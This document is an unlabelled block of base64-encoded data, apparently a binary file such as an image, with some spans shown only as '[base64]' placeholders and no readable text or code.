Q7SatRVCA4NQhJb2hhN6wWhrxaIkvrCFwp4ha4O2AoxilLXC8lGxMWKsYwFZhSLpQj29O0Av6WTVaar/R9PYdFyRsPQkHojDlXng3CkbItvXxra1qk6loRIC24TUoaO2UsDqfvtLy+HpTZmbRENyORDPgfLUpHyIpIJBA3G4QSTGuwZHDIBRB9bEdBBdgHfBK94ezK28XBAvALYJpuwpYB/H40EPHOHeECCgRNPoiAKoYb+9CIueEUBfvO83iGhEI5/yLoA8VsCtCAzCKtMoAbaCsYirwHtbCs3DUjh1bW6Kl7wS6LbdiEHBic5iEsbwybdMZarETHABJBBHvThDGhWz2MUvzowiYIBjInSACAeQuR9ig7DbrGM6OITOELHs0+BMQQq/KPov2CBloxedDb/YWAvIIYugI1EE/1AQwZbXobLIlBVmPRPzz+xDxfgoAKtA44+bfVag+zRIFapoK5/tPMYHUYhgCULafmxmgC4UlgdUmEdgwYboPSb2Rnb0o44eHcg/WIEL7eqkm0Cnuexas9rTrHQmgMvccV6JR1UQhwXGhMpSwjbWaXAdJNLA6lRSZHaQSDUONrGRBdBDHCTA5BiOG7rk3nPYxAX27Va76oRIBJPiwAKmkonbBQDcmS/RybHLOzeLXzazENjspjecYe2d2ALE09IO9EaJWCnBvvGkBkqmRQ0DkC/[base64]/T/e6v1a6nliYYCEbATOxsRDNPASCGAKUWyWdXFfB9QE4OgadVGTY2zXZTHEWayOMEANztwOKkgDjmQYSvgf/N3CCuwEjVhFQnWb+QTbxFgDFZBYRGgfvJwDbbWKwegDOYjYjsxQLCCfdrljJRVJr3jS750CMqgBPDGXJIhASiQABj4CGjQkBwoUhgUB/ZCL2jwHZZBACqgVImgVCmQgidIBDqWMDDYCD3nMLKAZTO0HDcoAuVwDCoAkzH5C1JwDDtnVCIQdUaEZQ8jAkqoDuSwDuOQAb+DVWKGcGKGVWnHdlR0MwPyM1ZEVlmlM2OlCg3CVmwFd0fzIJHgBWi4H5Jw/[base64]/IFHuABX/AGX/AFpoAfe5U1RTAEWFgGehAOLqIig3YGhpaHhQcjfliXgKiXe/kj45QDYwIOoalqsBVsidg5xBZ8OFAHHAEBjOA9PaJ4WZBbsnk9BxBrcuqZuTaYqjYQt9drDuFai7InHxFurVcoatCaFCGKq3U7wtcYjlFbh1RpArgAuiCLA0ASJhEMzXQuKyEP1nMApmAmxDmc9Xn/n8mZnPnJn7m6FdTAXNdIPOpGFc+WFQA0LfR3COPIjMsXLAOnAPFUb8GwAvfmFeDQEbrgbsZwCIOgrRI4gb3DEZzSO5cnnKFAq8y5AGFgq7iaq/sJF+kIDpEhjOKwkAVqGhbZkDB2GQgakfdiHGAwAXGgDuwwAgMrBmKQCCOgVH6QsDV1DC+UGzLYDtlBgy2KZdlBDuRwDrrhHDtHDtnBolDlogSghL+RHegwBeMgBU+IlFHIMjBDH21mM2ynIEKKcLWERWvWRPUBZ10ls1bJIHbGVl4QpUfgpEMwBAzgApKwAF/QA0NgBBoAAP3xBWLaInEkaIMVI4b2IXdJl1Zg/4eBqKaPJQ6FGBmIOJijd6d3ShCuBVuwFxnOuQabBxVYwAibZSa/9Vt1Yg2CaTuYKQSik3tn24p2Gmuwxyk3cAGbVQZpEEusMku2sBCqKQS20FsAiWuVE0xxMjl6sgAnVgLRNV2dopsukRJKYJ+2eqvqqqtawRYJZQzEx33EswNFgqryUI/E2i3yQG8rILrOKoDg+X8RwJ33RX8dkQUYFyt3a2kBqQwDqU6o23/6yZ81YDrwBi24yxfNI6o3YCL0ioGWgRwipVKe8a/FUUQ/yQ5NkAFNIAACMLAT2gEHcAId0BgayqEx2BvQ4bEPE7IQAzLq0A4XSw7loRvtwB0fe/9EKYmS2JEd7YAO5NACUtAEklKj7TEfR0kf8YFmG2CFPQofGwykY/[base64]/dLEA2glAffwBLdESNfH/[base64]/8ssAcu8yRFNUZsDQNV+EhmZQJ170Twr0F/3YyYARA0dUckpsQIKEK0Mx4zj+RGqA63t+sjE+7rK50yufFGf0nybzBEXaMv0Sg4OoA7CIQvmfA7nMAXnAALsAANSoDAvmQGd3QQjcLApUACfQL/e4Ac7BoP4e1TQDKNUJ7JQIAtVV3Uiux3YLALXAVQiMAHb8c3BwR2ygJPA3ZMeW84YOw4wp3XJzRFktdxeuMEJwoUAEoU66x5Eis8sMzNA4yBjaABVGRtEwAwB4wSm4ANEywAaMAQKYAoegLQN4gVD4LUz8iEtstFh8yKG5tFI/NE5EtJQIQNjG7qISEot/dOys/96eQDFnqiP15dIPKCNtrYAeSCaq6bThEIRpzfGkMAojsIYkKJbwUAMpLUABSA5Xqx7vpbUkiu5BcFaukhbHIEF4sAHxkhdo4sufdHVr+zVD0S6ffxANaFbHKBsA/DfFgDhWPHXnnwABSAY0IpRfXEIB2BOfZEV7Mpw1Ho6jIS8yKjVvsspYeDjzTcYIbaqNfGuwMMI81qg/Vvb5/x0ENwI45CDO6YC7AAPGdsCKgADlgCTn13MFhopB5PaLdAIApy/+0t1JOswP0ay1PwbvCFEPKlDP/cwVSdEHgvAF2sb60CjYuaySVlWG/zcZeYyZucyafcfXFTdJ+x2V1lnDwL/VxQCV13gAUZACGagAEZwBAAwRra+BSWACn2YWHYYI55HBX5FBflth15rAUqMeEzsl7j5xLMFCY3iKN5wAt7gDUvgDaowTQjuqIPSmw+1AEVCe5FRBgfhihiemcLnuKiItqVD7kvgWwVQW9X4pk2N4jmdi3AMbMFXxrz4Onh8Yqmwx6ts41y940/u4668qodBE4h9YljgJIkzacFQBr+iEvTDcJtcAAO0Ce/K5XxR5WldP9JaExgWDFSNBRxRBl2evSyR8pxCT9JWKkVRUebiQDUwCqLaFFRQMnMQVb6Nkt2xwEX/Di6EG8fQ2bhxDo2QG/AwDpYw9TCQgwIgZRPK/5FE4A0bwAxC2ALwQOgC7KG9IbH7C8BQ4A4+GTK/YQi5kAvQIPe5kGRxL/[base64]/LigqTSgTcamxY+36CACM0AbKhKqq+vA8buN/oYwiphP+U9i8ySnF9AcDYEkAISHYggVKPkQYlf8wYYQaDR3WoBYBXLADfiwuCfZQ40aOHR9GLBMsGBZxPUQW8FgjwspRK6l9qPEB5kyEBA/AbIgTYoRZfhYMNBDhZUyiByMoIMhBHJg5YB6BAUNA6lSqVa0SEKGO3NYWLVRkgPeOXNdxZcuy+1qpSaURiRJ1+ORnAxEVlro2arSVXLm97dT9/dtOsN6t6mSVM5QL2g/GjX8sdvz4TgsRIqaoYHcOnTt1ggefG7fOxwaCC0ifJr1o0YZgqVez3rBBVZnZZcrEVh07dZnXZRTY5h3btOkyBmirki3HwJLlS+QscS7Hi3QvggQdMCXIlPQlXWwol/PlyBlUVzwQmmdFnBX/KhbcW7FiAT6V+FSoJIAfn99+fiH8/[base64]/[base64]/Pjrb0CpA3TDglUJWoLDD3e0BZwwwlDChHzGJtvEExncWscgYmS7QUgIIoYRcSyY0JYcdxzxxLuHLJJDKYdsW8oH0/BjIP8AfqojDUi4PCWNHatcG8Q0xLTIojMHOrM0iio8oAA5MF+AEhSoQECca34yQNg5WaLUz0AttbQO2cM8oYDK/VikgAgOJWqlkBYgqYoBMBBHgp8qwkjCYOQRSqeGVjJgIOkXWMF5Uq93yNOBRLcCqWCo6YiaUWyXEByGiopppU8XiJNXnDxFs33etV9AF3ESqIpZZp9q1qpnpXqWVvTSgnFkAGHHKAs8tDWObmVALZUA11vk4oe12EVdLdhKu8rhF8+UYwot+MUI4DKwH/irhHgAmGMCJiZtjGlMn7jDL44xhQ0OZgrnYIdoTDYc08TmYquxGGpmQ7GNLeE2FHtNEl//E4zikKxkPaTYco64AQN4gTnNaZkcfGYdLqZADNPRos6+AAMeXME+V9gCFc5ghXk0LT/[base64]/[base64]/CqfveqHP//hRR4DJAMDvSkYCpoEiCQbOME10rKS3ZqMRumTYHABBVe7UY4w28hFpu1BpR1cl0LpybctIBqUxNz05NGLTEauSkLoRY942ct8mP/NREcypBA2ISG5YQEB/bAaUthXzfRFIA+ZU144pzc9CcmDuTCJCDgiiYI2cHMAPBAHJ6A53WNqZCXaDcY0sEAQBZCznSrBk55GIYQ+iWQBn41BgvrAkYiMQnmiYm5/j8cpOmnuAPvtJ3xVBLylOAWicYjDIyI84Yk6GCrQkkWGoyWWC7bgGE1oggrqxa0GVkIFbGGGXFQhgK+IWF1T0AtfNqjBD3o4F4kY0y1yalMx/RRgpyihv/wlVMIIBh0fdBg7vMBUHvbQNK0JCWwupgqqcsyqIMtYVlWzmkXAjGQK4DIUuwwzqvbMZWhtjnTC+DPrvOENbf3ZEYZwgy2cIRX/PRhCCa5QBB6coQR/[base64]/h4yCXc8Qjzz1nREiBXOsqWEZi4LiEN/[base64]/f0eMa2M7C+m+AAk++9lzk39VDvc2rP/8SxC5Ca/[base64]/uQj0M7rEaLPMSSPMn/WzTG0oKBOAFQoj3V+7xTgITVCyQcWJzYCwRWOoE6cDVHgqQFuAFVES9UUq1OTIMkWKXksS9VNC0cOIA8+LUGMTVTWzCSyIHYKgDhs5LKGpxSMzU1qMVTcMYdEbY0MACCuAZx2AFuapM3Wa70+8AFSBUUML/4Uw9V4YEiuIY/WIM1oIJ2I4h3u7iESxVk8y7vCgEMwAAZsIIZ0BVngxVzWgAFYATlqpR/qx3K8YNBOJ+NQIjpmjbpsR8UuAYKuaca6IMwWIFamDgKSD/4wgjr8keiODiGCzdFEQdF8DgUVEkTBLmWhKgLc0FZEAGUUwcNopYLspYcjLkRoLklAJcc/[base64]/6//aifWhBHFYg3qEzxCYp0hbAIPzNvrRBRTYv+gCHQk5BPdqOP4MSGKAAAighGtUlRuQFJ3gnRrYQA4MyYgolnrrSPfyxpogiM9KwZZcyQ49QQmbqKl4QZmMwaQjhyRUIA/LSZhjCyIwqSa4A5iLUY+6IJYqwqP0sH0husiABjbAoJeCMSP0sIdhsiZjqtZYgNyQDSrLDYzxymdiDSUyS61bDd9ImSoFMyjFDZd5yytShZ5ZO7bjw7eSy7o8AD60ji6IgiE4Ax5IAMSDD8H6K/awAsQzvMaDPMizRMecRF6ANAmxBVhiJFKqNVQizeWLpoFYgithrQmZm208k0XoBSn/CcYkMJPpMgDFAT3ZKQOAO8jKwUrDqT5mw7UguS0sUQPlZKZmsohqhC4owZHhwwFbKD1jkwBuIiZjUk+EkIeBSAVs9K7xhE/[base64]/9IiLoUZPgSjuizTupSON/CBIdgCwcQP9igBNqLTpnnExou8Ps3Tx3Q8xpq/[base64]/9aIEvIyTsYARclggz4QaCE2BY4h7ywUSHtCkP4BTa42ErQl//tURnKuXhhKYIdhymIgiJtKqnjoTZsQ9oww6kyS5JJIiT6MttQAAMAM95YhN8YCC6bDbdrmTuUy5cp2ul4OzDVwzAaWgMwhbsbgiI4Az+r08N8RL9SjzviUz69Wscs1uNJvsEhNlSRkNwbRWkSW9Gakgh5xUepzDLIgyg+yANctYGQA87JkFwiXN/6rRMxJBwggkiqJ24Dxgchvh7ZpbLhYi/+xcCBJWBcKm4QBzcYABmQyPS8LvFZn1fsLm4az9OFT2ml1jwWXbctnnoUEC2wAi3oR9bFJnA0kF///[base64]/FpFNVodo97eEe5oUi0M8XERwQyVxQkYNLcpA82NYFmLTPTB6l+AMr2L8r/tvABYfB/RHe8q1eQ5JDUpLA/ynNpIgBm6gDPAiEVIwlYRMRYBtUUIKE2+ySxpFG4QTbaGAELEDdq7G+C+yvuc0/YCVP8gxW+DS3iYSSXZXen3C+zn3WAAGvJ2GnOflGAECBP3CDNZAALLACLOg7HrAaBwwfiRiIt02FdZSBdTSCNQhlIzCaSKEe7Lu36/U/[base64]/gQBzyt2kqsWj1dNKuxr1AbRRxYKuoCBwYZkhDphQLQECUAm95CEQ+RktZSgNEhCW78kS7GaUPSaTfeNMuSZfYSBw6QtmAYTVnFEkgwztxU1cz2g1Zb3AahVYKwnz8YgCoQh097R0JGLwUQB6o23X7o6nrUR0YGXm/MJ2sE1mdNa2jdcQlx3lMuSYWSATdwgx3I8h3g8gJZNgCzP+kdiFeUABkwgk4ubFD2gXYkhoEwBuuVL1d2ndeBndlZH7+tnGcK22mTJmlTgBy4n5ELbROcsAhzitIGoJmEQRnUiyS8IHP/XoeCJbEMgBhBCClLoJdxsIRfAMqgXJe9KLJhtskrLIfKgEF0aAd0QIcTZe1GyIAdamAjJQ0kXQCa1W6pimCwsronsxjtVgAFkCoKDhmK+Q0qCtOANiInAKMsUg4uhY7pMG/zVm/mqI43EI+/44YEOIPCLIT1uOg97e8etjz6Oz5B6oXOyWJdSunMEgIS4fBMaiTSs/G41qafWIIPzyROCvHOEyXNwpLSg2vqi6YlWBvIGSUY3+yBh1zAnVSDdxDOUihHqOOSsAmyzk5G6GM/Fk9n9a61Bt0LnVCBtAAAefIQKB3jGetqEjD2w0Yu33Iu34Hpu4FWca87WTClaAMf/1gDMyfsUH4ULBgIeaAUy67z2RETKsad8epzzhZQcQKdaoMAXdACEsBX0N5lFaywXwZmEi1RsWD1u1AXc24YEmsCL9gAZnjY3Ob0BgJCaV4pa3aXd/gLU6f7uuf6VOeKeskAVXCydS5SHrqYd56issQYzNEN1RiOIFpLrTOOrnvDJKXgL20OuPTKL+1DFO5ZgFYFIogCL7gNgla7lnnvL+gCAACALRiau9Yrb29M/3b911+DRU4Q4wskEVljrfGk4rsS2iOcgYgBK4h9JI8SZeR3y3Ic2VQcTtS03TPJz6IBSlAniljcgheCPFiChb8lXQqDXrpprcm9NBhGcRCe1P+lnl0dhbldgF/[base64]/ML2hDHHXroerWmLAwJLmS5I/XyJnuiAiXpA8h95c1QYDZrzAbk56+XYDcgQJ8nEEACEaCaiUsBLPCr/6/Hjhz69/v34e4iDIlIcQQeCAA4FBBCGEEJNMoqCDQhR4YIETUjghhAROmAZMC2AhjgT/MSTghQZmmIaJJ0KiRhIrQrKiiysGEmMdaURIIg4aptQhAlSgII4uKYk4oJBCjGGCkUeaUOQYSzY4YIU4KAhlggWeIhMxjKQyQBXiWMFQMNTUEOYHNYz5AUTgWIkCFQOwyWY/A7zZZpxsYuChTAeESaaeY0JUgEwziONICIMSWmgqCsl0SJ5l1vCQnwtQIk4b/[base64]/KbDha8TdtsAizS2HnXPQqWKAF3J4YYp1yzFXBsvctUyxwm/4IIfN0snhshE+AHANN1hYcax99/HX9H5K1QQlhDY+WTWGEk79JI0nqlGHTP+SiJNKqzZJTXUaLgbiYh2BgFrACSe49JJOC/[base64]/[base64]/wp2ZXqIMWyFAizkTneDWl4OGHKAimzCFp7qlC1SEgwUWCB5ldpBhxQgvrnFagGjEseqTiWSkBjhCCRBBhWUIgFKoO9X7VPK+9p3LB5I4BpnAIM6roCGK4DhCivkVmW2ta2zeMuEX9lf//r3iAAOUCpzKKBluJUZBb5DHWlpYFvaohh0SVAFGSieGODxrnhtMF0dVIEUBCOXfTXmMZkpKVgMGBYoaKaF6/[base64]/U0mYIrmOCOAJr2JA53bNJ02eRcTz0UkwKCTSeXawCbcqRMDVuCCO0/AkugFdBri4IEbdkAQfRYBBd/750yIgSsuCMt6HBmJSLbHPRtcoVgTFVZoQ3uFM1zhChqYMRTQYRYAlQEdK1SgWe5HUsqgtIRUPSFX5vCsR2Tlf/+TSlSMvL+AiQUzPEb/KQMZIy6fhvAu7HBXE7gjhmOoQIIaTOo42LFUwCimMeXwFlm0ZVXJmIUc5ziHFBJBBD9wkjuoEWINhWgT4fhThxbTmF6FOERDyySvXjRAGEfWxNmcbDmYVQ7NosMc80zHC16AQNCYs4RFmMIIDGCAC86IWNKUAQIe6MLLtrgEVW/WPwmgz2hJyx//gHMBeUjDa10ECRqRSEITggTcWuJdh00vfBBgH66B5CQbGdMmBzDSkpDLoAatciaJHpwq01CTHvEhBB8CkK7VOyUhgKMA4CiveU2Qj3cbN97INTfeGHIlHlxOHD3YHH311CeZaIF0++Uvm5bXA3dKZBYK3xSn/[base64]//WYJj1ibd5jV5tGBuxGvFniDWAXUfz6bpOLDa/wfRf5eBX5mgH09NhzmGbI4khFMEFRziiYiFAGjl8QdMoU/URjKARcdTR1k8TR0ySEP/[base64]/vJCZ251ZHcbFCCmQ3/mhLGCVOpADZxBeCgDC4U3HDC1MbdzQDTWMbkAebGSMcbjGaoQVbTAeXgHH5nWeJhqHxtiMpEkRpTmBErVMYC1a601RGnkAAxwBF3nRGxzBG9heGuUeGikWAACABcyDBQSf8OVHs1lfrBRAk6jSjUDJ/lEbcuXNrQAFJXACyh2PsKyBI+ibTPRR1mAI9RWXCRjjkyxIkRiXNYCDEJwNjBifHzBEwK0BLNlJMNBS/iXIgjSJANoSa91IIZkIJHiXf2BACIxNSlCDmUQERYzCJITOAhDDOVEgBebRviXbTeTEQmbJ7ZxgoeyAsFhAyZmcr1yT/8r1SAk4woVZWMjtAA1igAzkQBuUmAwggCPApCP04BGsSkd4xBpkjw98A/cMjQ34pBFmwBAkIQwAXdA14ROigzugAzmogw/IhA0QQE5dIRbiD/[base64]/OP29dZvEVMqGU4+FpIanE0uIRLa4EFNaMQAZCQP3ElFMNw8OZx0xYDANWR/HQW5TU+s2AQxfIiBHVjFDcoO+McNFosFFMEafJwMnuRJouSJIsBLxiRM+uDL/SBCKRRP+iQRHuFQwsASMqETGp0DrIULiIYYEAA5SKU7uINZmmXUdctaSGWbuZkXduXXyZQYotAc9F2UnSFaYCla7pSVtaFi3IUUAAIadZBg2OUGMVVeotk5rMVj9GVmZEY7oEM7jEv/[base64]/[base64]/EKjA6QqsoxQXYhAI0Z3qZTRIoUt2s19TU03LOzSzJgUyMjjiQQKC+lolEyHpliPF5VzCkza85H34mSJGEAeDIhAJwQf9TyMCgKIVNnCMiHd/bJJ8M4Zb1IVv1LUA0lIA4VJd/BVN2zgQnTJi9UuD2HQX7DMv79IgVpAKGwgmCVRzCwi/8Quz8vteIglylYEDFWizGqiiL0mRNfsRH5GSMjqwNGKFQDiWOqizLypk5SMICeIEssEU9KOnNHilO6WwJBUzWaR1Xcl2U7g+VFi1ZVh2/LG1PLQbbtcA6WMIvAMICOAFdZpDVSoG8oGlesIPBnMO+fO3RFUwT5GnZ1mmeHl5g9WnjOWJqLMLbXmahbQyyXR7D4JUkNIcCGMASZ94TFYcq/IwoelpfNYcXhbFaKQcXh3FgWbF0kIcZfMEX+IALMMD/[base64]/cXve/EB/drv/eLvidIgAlxsxrIox7YoiYGEehSwTx5hUPpcz6Gs0Olo0Q0dgCxBnPIUY1ywt6wFWu5sVn4FB4sh0G7dk41w2ZXlTqklG7blQpPLG9oFmC6AHMiwXt7h07odXkhBRmu0/wrAQF7U8DoYzDocw9PqhZ0mQp2OLdme9NkasdoyXp/ZRmXuhg11DKC2Vd1GTBorwBJIghY3EUwg0W+MniimZuA2kaROTKYmB3c0xyLQzOSawRC0gVR3wRt4qhksWhSIQzjwsa11rjgoZyCjF7YRkunaxDCRiIKIY/8lCZMEgXDdQFO4ymksQnMaI4aYZyCg6wIga0pswAkkge9SyK8SCTgADkMczz+WACN4ZvfmxGN/lwJcJwA8IxcMBQ8gBbCEWBUgGAb0CBbkwDMKRfqUr7BggSMUczFL836djkW+b/zCNv1WwTZPbP7qL0pmbP+yaE16xEeA7KrMHEnM6Dojof8SouxRPqEDrOwbpIQ5iEBP3bOQHqlZsoXV8eyQcbCRHRkBSakI1xQCDQxOKW24tCFD08WcoQvUQrBQdRCZgTRIa1mZsYNG0/[base64]/6fi8NqjgG/y/oE45AD4cJje3AplAwUXEAVmI0WbH0X/RalYCfDAGvwjgt0OBhyKhwqLFfTInNdraj+oNLf2aruvOsH2NWuz/U6spXhzOCPAF+i2D/agqXyEzBGwcA83EWZAAuOoURIdOcizA3iATPhAkLZldEu3ke7zkvqzz/7sdothV3i3ClHGGYp3Qq+lW6iwuczZOKwDM6z3X+CFe7/3BrEDvdBLfRuGUGVABuD3f+e3AFTCf/83gO93IjADERS4WtVG4wGqbnxM59Et4xVR3aLapU34FaOazvgTyYw4ykhR6q1VztAGF4c4qhV4cpiC7MniG3yBGfhAF0DAF0BAy5jBFvTA0iBBjh+BsIQ1PDLJ1OB1EqhjTPhBlFwN/z5WDSQIKGrZhPglSdacyIoYYExEQ/YRCxcshG2cQGxBb21hUk5cg3zuTvZqWJoTxTVkdpszgmarWFPIOQ/wAEuKBEruQKFXXO7wAQI4MzTjDqBDfaCnTj/YOTUfemwn+seVJP7eNm6/ZP9u7KT7tkGtwaXT3IzSKDKofRKaQ6efgxPKmZzBgF29gQQvdHRTsJJWN1Zid5F1MNAS9HeXxU3dlBpuKVuWN7nQxQOhy68H+9xR9F28t0XLy7Efu7L/RbMzO35Hu7R7Pn7rdyWYtLbX+4GXe3ZOTE0XEW7M8uKtPk8rx4TXld5mOIZDEXRUGryv+6fNxrZjos38UF8Brv8cmEIUZFHkepEZ6IERKPzCI8HzP7/TNDxx1oQcRHy3CXlA/ZYqARIiA2ve6ELvBHIBjMGziuuxQUr2EpQjZK8FcMIttz6tpLIFEEoV/IFc63nQDz3D0iBA7AgxcOAAggcRhjB4cKFBhwQfDpAIUWJFixcxZtRYsZ/Ejv0UJgzBh89Ikif5VFG50k1Lly13xJSJYQcGmzcR5MzpiCdPGTKO/JThY42MNUZkfDvigynTF8CAadLUgCpVTS5gwGC31Vy6c18dkBN7Lh2EBQbckWvRqJFYtmLhin1Xjlzbd+rUiZC1l0BfAmDAzJnzaE6cR4YNE34EGIxfAnshi8A7efL/3Lhs17JttDYz5q/nWqx7s2CbJRWnUasYt3rcOtehWY9jJ2Uc7dpSpKQ+neFOhkpNmvyuJOB3kxEjggs4nkiOqg3PN6hy/nzBhurWF1TPbh36ouzfqy/Cjh38durXyxiQpN6AgTJlnisQvwi+gjKLxEtf0r79/v3uo6MPvgChK/A56fLbzwtTvBDElDfeYBACCJaoEIIhrOBHQ36Q6NDDD0F0RBxGAAhmgWAMGGMMIYLAwUUXIUnCDxMXIMZEW4R4Ucc0cEjDxx8hSSOJU5Io0o/sYsjhRD+CrCOQJ0/wJsolvFkCPEn2EUccCdzghRck2tDyAmJOzI5GE9HMLhoI/7jQUgaEeMFgjTVuEkikO/HMU8+IQlpIoYk2ClTQjT4aAKSJEioJpZNWYuklN3aAVKaYaLrJUgy+0AmBnnwSSgakqqLKkalCLbWBF15oQJOs2GFgq3S8+qwuBxyIoroh1GlhrbA0ayuuX8vBSy++/AJMsMEQO2ywwRhzDDJZJJOMMrzmogsuzDjbbLNsW/gqtG0WeOMYFSwpd7XT2FnNNdBiY821ddLFLbfUMlAhA9+AA064DMQQBDjiRkhBDm+mi65g8rj7LhgToYOvvAXEe/[base64]/WMXPLJC6qcz8v9HFTzzTsy1NCQ7lyU0UYfdWnSSS9dJScMclolVEeAcUQoH4YKNdVQNXlBmjvYAOUBFoBngaqsYHD1VVi/agSsIbzrQhZdGxGlV19/hSvYvCBzzNhlkzVsWWMdewzaaae17Fpttc0WfbZAWwfcN1ogt912323tnHXcfZc2eeet194MmuCbewX/MDkdSIRvlEMEIsghOjEbD3m+wx2QgYxG4AGZxCxIHZCpjD/rWYJ9RhZCkW2QZf75j3RW9jGPlWE784mZKlh2IANE4g0+iEIXvgChN3jhCEFThRd2eDSlKa0I4shCmQowhkl4DUhFspKJKJEFE/mhSGYLBNq8UaUqoamCZcqOArS0Nbd5sYI0okQJtNQGJOSNjV4KEwpG1DgtzVEccHScBNbAi71Rjo99jNzlQPeQgmyOkII6FOgSJbpGqaR0MEHdKiBpKgRE0lRUCcpPgNEAaQSPKmwI3ic/+YA7qCoDxDNeV2L1FRCAwAEGWIApctUtEHxmer56Czmupw5iFYsx/[base64]/TpWqeAJkRAqZ1Yx8pE+JFB1JWHIJSELyEmJdxSVk4rpS6U4apfodC1D1gqkAYyhQaf/AHYAHCqoE7wGgCB4bXrCLO4zyVPcinla2Ao9YrRIE7bDVIszRjmOcY5agUV6v6nLLcrzjLtnrC2OMRZjCHIa0ghmmX4opi8pwlrPUKoe16pLZWl5LLd06BzuoyYxGYJM16eImN3lrmtT0phLjvNdxAyiAFAjABgtMRCLaWTCTOWc71dVOwoIBMu9MzKURhA4MUbYe9/iHhR9bhAKmw7L3cPA//umnc8SzhAEdqGMGqpDJhMYfQeTQCzf0ghy8YICLfcGjGwLph94gjmtM8QQNziKVvAPTGThOHFtLU5rgViYFDA4CADAcUMVBBQykQkuMMHEd7UhHLfEAb0XVm4v/Yfxiqe7xIDOu6o0R4ieIdFWQf2qIVrNaOUQOhA+XqMoq4GBWtVYyVDFR1WD9Gjy9SoMNbNAEJ/PagFXIIJNUifIdUnWHvrY1eNLYBfBSdZXjGhaxif3MOcgBA+uIQQTrgIdtaVnLt2xWWLJwjGlD68vuKea04ismZVjL2tfCtnrVa0Ftp3BbV0Zht7xtgbrWJc1u9vZc9OJNE/53h92sWQxiAAQRjpMCgh0MogkbT0zBEzJ7djeDD+2gJDbAn4DO5z7iuc90DVBQ/vAThgNaxBIa+F2PFQi88jUZfwDshQUF2L1ySMEbPnrgDomU1mVa2EotICIj2mgBChAcMTxs/zguSOAC1zCxiRl34jqK4w9r5IUP/[base64]/VFrXHFi7Q1FWk2eFKZpCDt+O4c2vWtY77bbq3urlXb+71v1HbSwUj6BdyntscViPb1dyVoMO6LbHnlFBj6oFoxhjfMQHB5z1CY2+wV/ayAf8xFIYNK/1304Myk53sv0DsAoQuBmAIZVvbRUBBFqLh7bfRiBhndJwjkOCIpsX73SNS8RytII4S7LsNMUAG8AsefekvnPoHX/jepDrjhj+c+5aTuEMobpEQaDwZcDA/[base64]/a4UQqj02xvLCwzpUwT7iS71MiKIOivEYKoYYCmScrb70Q/WuUA7e4Au84AtswAWMwAA0qr9sgPYOjGnqiAsMhxJ8it1IAI7kSByKIBI8JBKSKvmWT6naABkg0RG+4KmKyt6m7xKnD/s08cU0EeESYvu6D8euapAqYvw0zvz4YFBSrpJ8B66sAlV2J1U6jg/qL8vyL/766v3uYCp2YMnyT6+oAq9k7stmbpToqv786nfkKv746v1AYSpsYAEZsJRKiVzSZTXYAQRGAy3O4RjgAQMz8LJuCes867N6STEGzXvCzlmkhbNSUCzoIh5bsHqgaQrQAQashBnUAQO75RtZ/+McpuA1NK2brnE2dGPUgvAgYYBflks5RiARiKBkmI26njCequs8Im9iKK/y0iNjjM06ykASBsQ+9KNCCKo/5Gvy6MPZWAa+DACGFg9lTLI9AEwQBGGHIMRiHgRo9HAPi0hLUkxLkm/FhgD4tA1EvmSNOsRLLBETnbLgNtHgrG8TaawqQ/HhDKL8zK/jtLKszgr9UnEjPu5UUGWweIcZg2eULmEgjOzMgOdUBksaUCUtUUWwpmIVerEq9o8NquJ39OqtyIwFjPHmNEnnoAwURA54AKsArSIapXEaqxEGrqk2xsEcrKQL1MHOMBAcw9Eu7sID/[base64]/4Bx5lhAE95qF3wuVXwgGu/FBQZoGq1xKyzhHFygOszBAezuG7+xNs9BMzj/[base64]/+kGn/[base64]/mwBUYluwA/bbl7grMBrB3qAJIIRO5+rR0/[base64]/gFvGqAX5nlGxUVWa0kw7wARLTbkMXMonHsAZoZYmjCaTgHLxgAzKgEazRdTv/0y6o1M94CQwOw3YVVmGz9DBwl5hWi3fJtGJ9IDt8IGPjoniP9xzelBzUuF1U4JuUFzXG4TSkADjmuJyCw/AgMrpiRmYFNcOut9u4oyVLKD0gYNiwE2mrA33TQ5+6M6DeQwFAiFFbpj9i6Nnag4MoSn/bM39bzwaMQIicAAlGOYBN+ZSXcoALlA+SwQ3Q1itT7qyoj5XZ9qx0NbB6p+UGlw90GHjaCkc7lCoIwsiiTK+IEVnjShouWHOQFYRvxyrurwEweCSMbP9kbv88VFlneCrKqgHOzEbfr25ThRi91YcbYFxf2Jc1IedQGP74TxOmcSHluZRgQAXqWQUqoRIe/1IMkHAc5GAJHlAy08VJMfCypnRgqxgMaveKsXQxCu0xDG13wRhY4EIdPICMzRgubAtO1zg2bOMg5/iOUyOkb0M1RNpehiMJO8BlD6ZArGvWyNdmLQh+I2o/xLfVoEOSO6bzIIqf+oNpGya/UIiQ+4NkPOan+yPaLkYQqE3ATFXasM3ARnmqSbmqSxmVsXpVVZnglAz9TGUteYEWq8Ln1ooAOVSFQwAA2y/[base64]/YjqI9WUUsvPcZ7ZARs2CpkQS5qalEm9qSNQcpAlK06wKl6wLO6wJPmKVsiycqqS1xsLG0HFhfbr/zPS4wsdwLrr3QRmGOOseU6BIiZ5u6Ag92ac1/AgwlrcD2cKvx2GUk0mBsAkTTCsDvUGWeYKjCOyCS0R6XhhEFplPByQ3uH5QSTAH855qZCcS13XINRMZE16Fz/NHIL67AOC+n4tVzKZdT6VAxSwAgFLAPgQQW2wu5oKUoP2s+oODCseKG32HZJ66EjGkwjFowXDbYIQLjLGB04q+2g9DM+VmRBmrkpMzfueDXkhY7LaTgeMhE6ILqwe/IoMpBlemIQ5J1QKGMwGT561lKN1tlMEgn+GdmM9nvzCwyL+qj/eaN0Eog8YIfkoAwmaj2ZYfY2xAlovdYF/NYJ/KoN/JTdoCnbCAkcmMkuwcWQkce3dVf3Rq2L1ecON1QYOFotFFUC0IPfz1l9NYMpWzBHtOdiLoQFexXAb68r4uM2l1lVJa7+GkMJQqxDfBe1dVtzruXQSodv0Vs5t1Q0/2EXXFRUlJwYfQ6UAnvopLzNqNzK+ZUd7DkDVvYht/wAvKAJbmugAVaKsy6hczsOslgE40Chu7gvnuVhwZgy2gEu6jw7jIAA1KEdRv6MveXNVuPSKFM1dMM26m5/onu6p1ed+NihKjLSvbsJL3WjqNOFNsBSRUbUEWqi5qvz8kkB3GMR2sOD0HBn3UMOGORBHKSpbVrAAKGGjqbWwZ6Uwz7Xq7pDqLrsd91DWsIJyupWdXVXPYSNHLwq0H2wqAIOigpZk9XEQ/wFNnvYeUHveY7GNaFy009tQ0BEe7STgqfE+Yoqrh3b3wqH86puPRiz4RrZG0LcFf9zARct0Trxe/85Rz1brhS78VW0cOGq8V3RF9+9smOny1C/clMly8i6AUSbe